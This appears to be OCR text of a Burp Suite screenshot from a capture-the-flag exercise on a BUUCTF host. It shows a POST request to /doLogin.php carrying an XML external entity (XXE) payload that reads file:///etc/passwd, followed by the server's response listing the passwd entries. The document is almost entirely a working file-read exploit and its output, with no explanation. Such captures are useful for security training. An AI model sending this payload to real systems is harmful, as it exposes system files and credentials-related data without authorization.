 请求
Pretty 原始 \n Actions
1 POST /doLogin.php HTTP/1.1
2 Host: a175dcbf-ddf2-4831-9d61-16d23b9367cc.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 170
0 Origin: http://a175dcbf-ddf2-4831-9d61-16d23b9367cc.node3.buuoj.cn
1 Connection: close
2 Referer: http://a175dcbf-ddf2-4831-9d61-16d23b9367cc.node3.buuoj.cn/
3
4 <?xml version="1.0" encoding="utf-8"?>
5 <!DOCTYPE xxe[
6 <!ENTITY f SYSTEM "file:///etc/passwd">
7 ]>
8 <user>
<username>
&f;
</username>
<password>
123
</password>
</user>
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 23 Feb 2021 06:48:09 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 968
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin